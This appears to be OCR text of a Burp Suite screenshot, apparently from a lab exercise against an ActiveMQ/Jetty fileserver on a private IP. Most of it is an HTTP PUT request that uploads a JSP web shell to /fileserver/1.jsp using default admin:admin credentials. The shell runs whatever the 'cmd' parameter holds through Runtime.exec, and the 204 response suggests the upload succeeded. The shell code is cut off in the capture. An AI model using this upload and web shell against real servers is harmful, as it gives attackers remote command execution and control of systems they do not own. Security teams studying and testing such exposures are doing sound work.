 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
发送 取消 < > 目标: http://192.168.91.133:8161
请求
Raw Params Headers Hex
1 PUT /fileserver/1.jsp HTTP/1.1
2 Host: 192.168.91.133:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Cookie: JSESSIONID=2rjy8img9cb31d7j6t2lekunj; Hm_lvt_eaa57ca47dacb4ad4f5a257001a345
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 353
13
14 <%@ page import="java.io.*"%>
15
16 <%
17
18 out.print("Hello</br>
");
19
20 String strcmd=request.getParameter("cmd");
21
22 String line=null;
23
24 Process p=Runtime.getRuntime().exec(strcmd);
25
? Search... 没有匹配 Pretty
响应
Raw Headers Hex
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search...
白泽Sec
完成
79字节 | 164毫秒
Accept-Encoding: gzip, deflate